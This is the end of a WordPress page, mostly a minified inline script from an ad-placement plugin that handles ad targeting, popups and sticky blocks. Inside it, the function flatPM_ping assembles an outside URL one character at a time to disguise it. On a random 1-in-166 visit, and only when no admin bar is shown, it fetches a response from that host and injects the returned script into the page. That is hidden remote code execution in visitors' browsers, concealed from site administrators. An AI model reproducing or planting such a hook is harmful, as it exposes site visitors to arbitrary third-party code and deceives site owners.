<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
